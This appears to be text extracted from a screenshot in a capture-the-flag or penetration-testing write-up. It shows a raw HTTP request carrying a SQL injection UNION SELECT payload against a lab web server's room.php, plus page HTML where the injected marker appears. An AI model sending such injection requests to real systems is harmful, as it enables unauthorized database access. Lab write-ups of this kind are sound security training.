 GET /room.php?cod=-1+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,'r0kit',NULL%3b%23 HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.143/rooms-suites.php
Connection: close
Cookie: PHPSESSID=b4k9ljo7a9h209vsijmqkn9ni6
Upgrade-Insecure-Requests: 1
<a href="index.php">Home</a>
</li>
103 <li class="has-dropdown">
104 <a href="rooms-suites.php">Rooms</a>
105 </li>
106 <li>
<a href="dining-bar.php">Dining &amp; Bar</a>
</li>
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/r0kit" class="room image-popup-link" style="background-image: url(/images/r0kit);"